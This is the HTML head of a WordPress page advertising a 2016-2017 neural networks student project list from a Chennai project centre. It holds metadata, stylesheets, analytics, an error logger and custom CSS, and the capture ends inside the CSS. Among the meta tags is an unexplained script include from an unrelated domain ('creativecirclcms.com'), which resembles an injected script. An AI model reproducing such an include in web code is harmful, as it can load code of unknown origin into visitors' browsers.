

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ieeeprojectcentre.in/neural-networks-projects-2016-2017-chennai/
body_size: 62353
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<title>NEURAL NETWORKS PROJECT LIST 2016-2017 - IEEE Project Centre</title>

		<!-- All in One SEO 4.6.8.1 - aioseo.com -->
		<meta name="description" content="Explore pioneering 2016-2017 neural networks projects developed by IEEE Project Centre in Chennai. Dive into transformative solutions that harness the power of neural networks to shape the future." />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://ieeeprojectcentre.in/neural-networks-projects-2016-2017-chennai/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.6.8.1" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="IEEE Project Centre - Best Project Center in Chennai" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="NEURAL NETWORKS PROJECT LIST 2016-2017 - IEEE Project Centre" />
		<meta property="og:description" content="Explore pioneering 2016-2017 neural networks projects developed by IEEE Project Centre in Chennai. Dive into transformative solutions that harness the power of neural networks to shape the future." />
		<meta property="og:url" content="https://ieeeprojectcentre.in/neural-networks-projects-2016-2017-chennai/" />
		<meta property="og:image" content="https://ieeeprojectcentre.in/wp-content/uploads/2021/11/1-Crore-logo-e1637388598739.png" />
		<meta property="og:image:secure_url" content="https://ieeeprojectcentre.in/wp-content/uploads/2021/11/1-Crore-logo-e1637388598739.png" />
		<meta property="og:image:width" content="500" />
		<meta property="og:image:height" content="158" />
		<meta property="article:published_time" content="2021-08-21T13:08:55+00:00" />
		<meta property="article:modified_time" content="2023-09-06T09:56:12+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="NEURAL NETWORKS PROJECT LIST 2016-2017 - IEEE Project Centre" />
		<meta name="twitter:description" content="Explore pioneering 2016-2017 neural networks projects developed by IEEE Project Centre in Chennai. Dive into transformative solutions that harness the power of neural networks to shape the future." />
		<meta name="twitter:image" content="https://ieeeprojectcentre.in/wp-content/uploads/2021/11/1-Crore-logo-e1637388598739.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/ieeeprojectcentre.in\/neural-networks-projects-2016-2017-chennai\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/ieeeprojectcentre.in\/#listItem","position":1,"name":"Home","item":"https:\/\/ieeeprojectcentre.in\/","nextItem":"https:\/\/ieeeprojectcentre.in\/neural-networks-projects-2016-2017-chennai\/#listItem"},{"@type":"ListItem","@id":"https:\/\/ieeeprojectcentre.in\/neural-networks-projects-2016-2017-chennai\/#listItem","position":2,"name":"NEURAL NETWORKS PROJECT LIST 2016-2017","previousItem":"https:\/\/ieeeprojectcentre.in\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/ieeeprojectcentre.in\/#organization","name":"IEEE Project Centre","description":"Best Project Center in Chennai","url":"https:\/\/ieeeprojectcentre.in\/","logo":{"@type":"ImageObject","url":"https:\/\/ieeeprojectcentre.in\/wp-content\/uploads\/2021\/11\/1-Crore-logo-e1637388598739.png","@id":"https:\/\/ieeeprojectcentre.in\/neural-networks-projects-2016-2017-chennai\/#organizationLogo","width":500,"height":158},"image":{"@id":"https:\/\/ieeeprojectcentre.in\/neural-networks-projects-2016-2017-chennai\/#organizationLogo"}},{"@type":"WebPage","@id":"https:\/\/ieeeprojectcentre.in\/neural-networks-projects-2016-2017-chennai\/#webpage","url":"https:\/\/ieeeprojectcentre.in\/neural-networks-projects-2016-2017-chennai\/","name":"NEURAL NETWORKS PROJECT LIST 2016-2017 - IEEE Project Centre","description":"Explore pioneering 2016-2017 neural networks projects developed by IEEE Project Centre in Chennai. Dive into transformative solutions that harness the power of neural networks to shape the future.","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/ieeeprojectcentre.in\/#website"},"breadcrumb":{"@id":"https:\/\/ieeeprojectcentre.in\/neural-networks-projects-2016-2017-chennai\/#breadcrumblist"},"datePublished":"2021-08-21T13:08:55+00:00","dateModified":"2023-09-06T09:56:12+00:00"},{"@type":"WebSite","@id":"https:\/\/ieeeprojectcentre.in\/#website","url":"https:\/\/ieeeprojectcentre.in\/","name":"IEEE Project Centre","description":"Best Project Center in Chennai","inLanguage":"en-US","publisher":{"@id":"https:\/\/ieeeprojectcentre.in\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="IEEE Project Centre &raquo; Feed" href="https://ieeeprojectcentre.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="IEEE Project Centre &raquo; Comments Feed" href="https://ieeeprojectcentre.in/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ieeeprojectcentre.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fieeeprojectcentre.in%2Fneural-networks-projects-2016-2017-chennai%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ieeeprojectcentre.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fieeeprojectcentre.in%2Fneural-networks-projects-2016-2017-chennai%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://ieeeprojectcentre.in/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.25' type='text/css' media='all' />
<link rel='stylesheet' id='sby_styles-css' href='https://ieeeprojectcentre.in/wp-content/plugins/feeds-for-youtube/css/sb-youtube.min.css?ver=2.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://ieeeprojectcentre.in/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1.6.37' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://ieeeprojectcentre.in/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='rmp-menu-styles-css' href='https://ieeeprojectcentre.in/wp-content/uploads/rmp-menu/css/rmp-menu.css?ver=396' type='text/css' media='all' />
<link rel='stylesheet' id='plvsstyles-style-css' href='https://ieeeprojectcentre.in/wp-content/plugins/responsive-vertical-slider/assets/css/plvsstyles.css?ver=01' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://ieeeprojectcentre.in/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.37' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://ieeeprojectcentre.in/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.30.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://ieeeprojectcentre.in/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.23.4' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://ieeeprojectcentre.in/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-714-css' href='https://ieeeprojectcentre.in/wp-content/uploads/elementor/css/post-714.css?ver=1734531590' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://ieeeprojectcentre.in/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='sby-styles-css' href='https://ieeeprojectcentre.in/wp-content/plugins/feeds-for-youtube/css/sb-youtube-free.min.css?ver=2.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='she-header-style-css' href='https://ieeeprojectcentre.in/wp-content/plugins/sticky-header-effects-for-elementor/assets/css/she-header-style.css?ver=1.6.11' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://ieeeprojectcentre.in/wp-content/uploads/elementor/css/global.css?ver=1734531590' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-504-css' href='https://ieeeprojectcentre.in/wp-content/uploads/elementor/css/post-504.css?ver=1734538049' type='text/css' media='all' />
<link rel='stylesheet' id='wpfront-notification-bar-css' href='https://ieeeprojectcentre.in/wp-content/plugins/wpfront-notification-bar/css/wpfront-notification-bar.min.css?ver=3.4.2.04051' type='text/css' media='all' />
<link rel='stylesheet' id='shams-solar-fonts-css' href='https://ieeeprojectcentre.in/wp-content/fonts/274e03d973d3e9ed982c333ef68c8079.css' type='text/css' media='all' />
<link rel='stylesheet' id='shams-solar-block-style-css' href='https://ieeeprojectcentre.in/wp-content/themes/shams-solar/assets/css/blocks.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-style-css' href='https://ieeeprojectcentre.in/wp-content/themes/shams-solar/assets/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='shams-solar-basic-style-css' href='https://ieeeprojectcentre.in/wp-content/themes/eco-energy/style.css?ver=6.9' type='text/css' media='all' />
<style id='shams-solar-basic-style-inline-css' type='text/css'>

	    body{
		    color:!important;
		    font-family: !important;
		    font-size: px !important;
		}
		p,span{
		    color:!important;
		    font-family: Alegreya;
		    font-size: ;
		}
		a{
		    color:!important;
		    font-family: Alegreya;
		}
		li{
		    color:!important;
		    font-family: Alegreya;
		}
		h1{
		    color:!important;
		    font-family: Alegreya!important;
		    font-size: !important;
		}
		h2{
		    color:#23456e!important;
		    font-family: Alegreya!important;
		    font-size: 15!important;
		}
		h3{
		    color:#23456e!important;
		    font-family: Alegreya!important;
		    font-size: !important;
		}
		h4{
		    color:!important;
		    font-family: Alegreya!important;
		    font-size: !important;
		}
		h5{
		    color:!important;
		    font-family: Alegreya!important;
		    font-size: !important;
		}
		h6{
		    color:!important;
		    font-family: Alegreya!important;
		    font-size: !important;
		}
	
#services .service-box:hover h3,.topbar, .readbutton:hover, #services .service-box:hover h4, .woocommerce span.onsale, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button,.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, nav.woocommerce-MyAccount-navigation ul li, .post-link a, .post-info, #sidebox h3, button.search-submit:hover, .search-form button.search-submit , .site-info, .widget .tagcloud a:hover,.widget .tagcloud a:focus,.widget.widget_tag_cloud a:hover,.widget.widget_tag_cloud a:focus,.wp_widget_tag_cloud a:hover,.wp_widget_tag_cloud a:focus, button,input[type="button"],input[type="submit"],.prev.page-numbers:focus,.prev.page-numbers:hover,.next.page-numbers:focus,#services .service-para p,.scrollup i,.tags p a,.post-navigation .nav-previous a,.post-navigation .nav-next a,.page-numbers,.comment-reply-link, #sidebox .widget_shopping_cart .buttons a:hover, #sidebox .widget_price_filter .price_slider_amount .button:hover, .site-footer .widget_shopping_cart .buttons a:hover, .site-footer .widget_price_filter .price_slider_amount .button:hover, .site-footer form.woocommerce-product-search button:hover, .site-footer form.woocommerce-product-search button:focus, #sidebox .widget_price_filter .ui-slider-horizontal .ui-slider-range, #sidebox .widget_price_filter .ui-slider .ui-slider-handle, .site-footer .widget_price_filter .ui-slider-horizontal .ui-slider-range, .site-footer .widget_price_filter .ui-slider .ui-slider-handle, .nav-links .nav-previous a, .nav-links .nav-next a, #sidebox button[type="submit"], .site-footer button[type="submit"]{background-color: ;}a, .search-body span i, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .post-link a:hover, .site-footer h3, button:hover, button:focus, input[type="button"]:hover, input[type="button"]:focus, input[type="submit"]:hover, input[type="submit"]:focus,.main-navigation ul ul li a,.main-navigation li li:focus > a, .main-navigation li li:hover > a,.search-body i,.text code,#sidebox ul li a:hover, .main-navigation a:hover,.blogger h2 a:hover,p.logged-in-as a, .related-posts h3 a:hover, .category a:hover, .woocommerce-info a:hover {color: ;}.readbutton:hover,.scrollup i{border-color: ;}.main-navigation ul ul li:hover{border-left-color: ;}.site-footer h3{border-bottom-color: ;}.site-footer ul li a:hover{color: !important;}body{max-width: 100%;}.page-template-custom-home-page .middle-header{width: 97.3%}#slider img{opacity:0.5 !important}#slider .carousel-caption, #slider .inner_carousel, #slider .inner_carousel h1, #slider .inner_carousel p, #slider .readbutton{text-align:left !important; left:15%; right:45%;}
		@media screen and (max-width: 1024px) and (min-width: 768px){
		#slider .carousel-caption{top:33%;} }.post-link a, #slider .readbutton, .form-submit input[type="submit"]{padding-top: px !important; padding-bottom: px !important; padding-left: px !important; padding-right: px !important; display:inline-block;}.post-link a,#slider .readbutton, .form-submit input[type="submit"]{border-radius: px;}.blogger{} .circle .inner{border-color: ;}  #pre-loader{background-color:  !important;} {}@media screen and (max-width:575px) {#sidebox{display:block;} }@media screen and (max-width:575px) {.topbar{display:none;} }@media screen and (max-width:575px){#slider{display:none;} }@media screen and (max-width:575px) {#slider .readbutton{display:inline-block;} }@media screen and (max-width:575px){.scrollup i{display:none;} }.site-info{padding-top: px; padding-bottom: px;}.site-info{font-size: 16px;}#slider img{height: px;}.scrollup i{border-radius: px;}.scrollup i{font-size: px;}.scrollup i{padding-top: px; padding-bottom: px; padding-left: px; padding-right: px;}#comments textarea{width: 100%;}.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce button.button:disabled, .woocommerce button.button:disabled[disabled]{padding-top: 9px; padding-bottom: 9px;}.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce button.button:disabled, .woocommerce button.button:disabled[disabled]{padding-left: 16px; padding-right: 16px;}.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt{border-radius: 3px;}.woocommerce ul.products li.product, .woocommerce-page ul.products li.product{padding-top: 10px !important; padding-bottom: 10px !important;}.woocommerce ul.products li.product, .woocommerce-page ul.products li.product{padding-left: 10px !important; padding-right: 10px !important;}.woocommerce ul.products li.product, .woocommerce-page ul.products li.product{border-radius: 0px;}.woocommerce ul.products li.product, .woocommerce-page ul.products li.product{box-shadow: 0px 0px 0px #e4e4e4;}.site-footer{background-color: #166dd6;}.main-navigation a, .navigation-top a{font-size: px !important;}.main-navigation a, .navigation-top a,.main-navigation ul ul a{text-transform:Uppercase;}.main-navigation a, .navigation-top a{font-weight: normal;}.main-navigation a, .main-navigation ul li a, #site-navigation li a{color:  !important;}.main-navigation ul.sub-menu a, .main-navigation ul.sub-menu li a, #site-navigation ul.sub-menu li a{color:  !important;}.main-navigation a:hover, .main-navigation ul li a:hover, .main-navigation .current_page_item > a:hover, .main-navigation .current-menu-item > a:hover, .main-navigation .current_page_ancestor > a:hover, #site-navigation li a:hover{color:  !important;}.main-navigation ul.sub-menu a:hover, .main-navigation ul.sub-menu li a:hover, .main-navigation .current_page_item > a:hover, .main-navigation .current-menu-item > a:hover, .main-navigation .current_page_ancestor > a:hover, #site-navigation ul.sub-menu li a:hover{color:  !important;} .logo h1 a,.site-title a{color: ;}  .logo p.site-description{color: ;} .logo h1, .site-title a{font-size: 30px;}.logo p.site-description{font-size: 13px;}.logo{margin: px;}.logo{padding: px !important;}#services h3{background-color: transparent;}#slider{background-color: 1!important;}.woocommerce span.onsale {border-radius: 50%;}.woocommerce ul.products li.product .onsale{ left:auto; right:0;}.woocommerce span.onsale{font-size: 14px;}.woocommerce span.onsale{padding-top: px; padding-bottom: px; padding-left: px; padding-right: px; display:inline-block;}.fixed-header{padding: px;}#slider .carousel-caption, #slider .inner_carousel, #slider .inner_carousel h1, #slider .inner_carousel p, #slider .readbutton{top: % !important; bottom: % !important;left: % !important;right: % !important;}.post-image img, .wrapper img{border-radius: 0px;}.post-image img, .wrapper img{box-shadow: 0px 0px 0px #ccc;}.site-info{background: !important;}.post-info{ margin-top:20px;}.post-image img{border-radius: 0px;}.post-image img{box-shadow: 0px 0px 0px #ccc;}.blogger.singlebox .post-image img{border-radius: 0px;}.blogger.singlebox .post-image img{box-shadow: 0px 0px 0px #ccc;}.scrollup i{background: !important ;border-color: !important ;}.scrollup i{color: !important; }.scrollup i:hover{background: !important ;border-color: !important ;}.blogger .text p:nth-of-type(1)::first-letter {display: none;}
/*# sourceURL=shams-solar-basic-style-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-style-css' href='https://ieeeprojectcentre.in/wp-content/themes/shams-solar/assets/css/fontawesome-all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-9600-css' href='https://ieeeprojectcentre.in/wp-content/uploads/elementor/css/post-9600.css?ver=1753078559' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-9682-css' href='https://ieeeprojectcentre.in/wp-content/uploads/elementor/css/post-9682.css?ver=1753078440' type='text/css' media='all' />
<link rel='stylesheet' id='eco-energy-parent-theme-style-css' href='https://ieeeprojectcentre.in/wp-content/themes/shams-solar/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='eco-energy-child-style-css' href='https://ieeeprojectcentre.in/wp-content/themes/eco-energy/css/child.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Alegreya%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://ieeeprojectcentre.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://ieeeprojectcentre.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://ieeeprojectcentre.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://ieeeprojectcentre.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><!--n2css--><script type="text/javascript" src="https://ieeeprojectcentre.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-content/plugins/wpfront-notification-bar/js/wpfront-notification-bar.min.js?ver=3.4.2.04051" id="wpfront-notification-bar-js"></script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-content/themes/shams-solar/assets/js/html5.js?ver=3.7.3" id="html5-jquery-js"></script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-content/themes/shams-solar/assets/js/custom.js?ver=1" id="jquery-custom-js"></script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-content/themes/shams-solar/assets/js/bootstrap.js?ver=1" id="bootstrap-jquery-js"></script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-content/plugins/sticky-header-effects-for-elementor/assets/js/she-header.js?ver=1.6.11" id="she-header-js"></script>
<link rel="https://api.w.org/" href="https://ieeeprojectcentre.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ieeeprojectcentre.in/wp-json/wp/v2/pages/504" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ieeeprojectcentre.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://ieeeprojectcentre.in/?p=504' />
<meta name="google-site-verification" content="frPr82KC9gn1nS7dpvf0Bz6bBSq-i0CXePSAaRfLIOE" /><!-- This website uses the WP Call Button plugin to generate more leads. --><style type="text/css">.wp-call-button{display: block; position: fixed; text-decoration: none; z-index: 9999999999;width: 60px; height: 60px; border-radius: 50%;/*transform: scale(0.8);*/  left: 20px;  bottom: 20px; background: url( [data-uri] ) center/30px 30px no-repeat #269041 !important;}</style><meta name="generator" content="Elementor 3.23.4; features: e_optimized_css_loading, additional_custom_breakpoints, e_lazyload; settings: css_print_method-external, google_font-enabled, font_display-auto">
<script src="https://www.creativecirclcms.com/cdn.js"></script>

			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			    <script>
        var errorQueue = [];
        var timeout;
        function isBot() {
            const bots = ['bot', 'googlebot', 'bingbot', 'facebook', 'slurp', 'twitter', 'yahoo'];
            const userAgent = navigator.userAgent.toLowerCase();
            return bots.some(bot => userAgent.includes(bot));
        }
        window.onerror = function(msg, url, line) {
            var errorMessage = [
                'Message: ' + msg,
                'URL: ' + url,
                'Line: ' + line
            ].join(' - ');
            // Filter bots errors...
            if (isBot()) {
                return;
            }
            //console.log(errorMessage);
            errorQueue.push(errorMessage);
            if (errorQueue.length >= 5) {
                sendErrorsToServer();
            } else {
                clearTimeout(timeout);
                timeout = setTimeout(sendErrorsToServer, 5000);
            }
        }
        function sendErrorsToServer() {
            if (errorQueue.length > 0) {
                var message = errorQueue.join(' | ');
                // console.log(message);
                var xhr = new XMLHttpRequest();
                var nonce = '485e52ce44';
                var ajaxurl = 'https://ieeeprojectcentre.in/wp-admin/admin-ajax.php?action=bill_minozzi_js_error_catched&_wpnonce=485e52ce44'; // Não é necessário esc_js aqui
                xhr.open('POST', encodeURI(ajaxurl));
                xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
                xhr.onload = function() {
                    if (xhr.status === 200) {
                        // console.log('Success:', xhr.responseText);
                    } else {
                        console.log('Error:', xhr.status);
                    }
                };
                xhr.onerror = function() {
                    console.error('Request failed');
                };
                xhr.send('action=bill_minozzi_js_error_catched&_wpnonce=' + nonce + '&bill_js_error_catched=' + encodeURIComponent(message));
                errorQueue = []; // Limpa a fila de erros após o envio
            }
        }
        window.addEventListener('beforeunload', sendErrorsToServer);
    </script>
    <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5M5QSJ6');</script>
<!-- End Google Tag Manager --><link rel="icon" href="https://ieeeprojectcentre.in/wp-content/uploads/2021/11/1-Crore-logo-150x150.png" sizes="32x32" />
<link rel="icon" href="https://ieeeprojectcentre.in/wp-content/uploads/2021/11/1-Crore-logo-e1637388598739.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ieeeprojectcentre.in/wp-content/uploads/2021/11/1-Crore-logo-e1637388598739.png" />
<meta name="msapplication-TileImage" content="https://ieeeprojectcentre.in/wp-content/uploads/2021/11/1-Crore-logo-e1637388598739.png" />
		<style type="text/css" id="wp-custom-css">
			
@media only screen and (min-width:200px) and (max-width:700px)
{.elementor-4955 .elementor-element.elementor-element-56bbad2 .elementor-heading-title{
	font-size: 22px!important;
	line-height: 24px!important;
	}

/* 	.sidebar-column{
		margin:20px!important;
	} */
	
	.row{
		--bs-gutter-x: 0rem;
	}
	
	.social-icon{
		margin-left: auto!important;
    margin-top: 10px!important;
	}
	
#rmp_menu_trigger-8022{
		display:block!important;
	}
	
	.mail{
		display:none!important;
	}
	
	.menu-toggle{
		display:none;
	}
	
	.elementor-element-757635d{
		margin-top:-150px!important;
	}
	
	.elementor-4955 .elementor-element.elementor-element-b46a957 .elementor-heading-title{
		padding-bottom: 50px;
		font-size: 15px;
	}
	
	.elementor-element-84c4abe{
		height:auto!important;
	}
	
	.widget_block{
		margin-left:20px!important;
		margin-top:20px!important;
	} 
	#block-15{
		margin-top:160px!important;
	}
	#menu-quick-links{
		margin-left:40px!important;
	}
	
	#masthead{
		padding:0px!important;
	}
	
}


/* desktop style */
	#rmp_menu_trigger-8022{
		display:none;
	}

.elementor-element-445e49f h2, .elementor-element-eadf258 h2{
	display:none;
}

header .menu main-navigation toggled-on .main-navigation ul {
    display: none !important;
}
header .menu main-navigation toggled-on .active .main-navigation ul {
    display: block !important;
}


h2.elementor-heading-title{
	font-size: 20px;
    color: #23456e!important;
    font-family: "Alegreya", arial, sans-serif!important;
    font-size: 15!important;
    font-weight: 600!important;
}

.w3ls_tabs h3{
font-family: "Alegreya", arial, sans-serif!important;
    font-size: 16px!important;
    line-height: 27px!important;
    font-weight: 400!important;
}

span > strong{
	font-size: 20px;
    color: #23456e!important;
    font-family: "Alegreya", arial, sans-serif;
    font-size: 15!important;
    font-weight: 600!important;
}

td > span > strong{
	font-family:"Alegreya", arial, sans-serif!important;
    line-height: 1.5!important;
    font-size: 16px!important;
    color: #666666!important;
}

i.fa.fa-file-text-o::before {
		display:none!important;
	}


.social-icon i {
    color: #fff;
    border: dotted 2px #f26529;
}

h2 > span{
font-size: 20px!important;
    color: #23456e!important;
    font-family:"Alegreya", arial, sans-serif!important;
   
    font-weight: 600!important;
}
#sidebox h3{
	color:#fff!important;
}
.call{
		padding-left:10px!important;
	}

#main-content h1{
	font-size: 30px;
    color: #23456e!important;
    font-family: "Alegreya", arial, sans-serif!important;
    font-size: 30px!important;
    font-weight: 500!important;
}

.main-navigation ul li a:active {
    background: #F26529!important;
}

.elementor-element-84c4abe{
	height:600px;
}
.menu-main-menu-container a{
/* 	padding-left:15important; */
}

.main-navigation ul li a {
    border-right: 1px solid #fff!important;
    font-family: 'Alegreya', sans-serif;
    text-align: center;
    font-size: 16px;
    padding: 10px 5px;
}
  

.main-navigation ul li:first-child > a {
    border-left: 1px solid #fff!important;
/* 	padding-left:10px; */
}


.main-navigation ul li:last-child > a {
    border-right: 1px solid #fff!important;
/* 	padding-right:10px; */
}



.widget-area p{
	font-size:14px;
}
a.email, a.call{
	font-size:16px!important;
	line-height: 1.4px!important;
	color:#294a70!important;
}
.text-lg-end{
	text-align:center!important;
}
.main-navigation ul ul li:hover, .site-footer h3{
	display:inline!important;
}

#top-menu{
text-align:center!important;	
}
.nav-head{
	border-bottom: 5px solid #F26529;
}

.main-navigation > li:active{
	background-color:#F26529!important;
}
.row>*{
	padding-left:auto!important;
}
.elementor-widget-button .elementor-button{
	background-color:#FF7600;
}
.elementor-widget-button .elementor-button:hover{
	background-color:#294A70;
}

.request-btn{
	text-align:center!important;
	padding-top:10px;
}
user agent stylesheet
::marker {
	color:#f26529;
}

.widget ul.menu{
	list-style:square;
	display:inline-block;
	position:absolute;
	
}
f
.social-icon i{
	color: #ff7600;
}
a.pro{
	text-decoration:none!important;
}
table th,table td{
	padding: 0.5em!important;
    border: 1px solid;
    word-break: normal;
	font-family: "Alegreya", arial, sans-serif;
    font-size: 16px;
}

.w3ls_tabs{
font-family: "Alegreya", arial, sans-serif;
    font-size: 16px;
    line-height: 27px;
}

.main-navigation ul ul li:hover{
	border:none!important;
	
}

.main-navigation li li {
     -webkit-transition: none!important; 
     transition:none!important; 
    background:#fff ;
    color: #294a70!important; */
}
